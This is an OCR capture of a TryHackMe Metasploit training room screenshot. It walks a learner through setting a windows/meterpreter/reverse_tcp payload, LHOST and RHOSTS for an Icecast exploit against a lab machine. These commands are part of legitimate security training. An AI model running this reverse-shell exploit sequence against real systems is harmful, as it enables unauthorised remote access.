 TryHackMe | Metasploit ...
kali@kali: ~
12:43 AM
41%
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
https://tryhackme.com/room/rpmetasploit
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title IP Address Expires
Add 1 hour
Ice 10.10.76.131 40m 20s
Terminate
No answer needed Correct Answer
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can
modify which payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it will likely be your
tun0 interface.
No answer needed Correct Answer
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.
No answer needed Correct Answer
One last step before we can run our exploit. Run the command set RHOSTS 10.10.76.131 to tell Metasploit which
target to attack.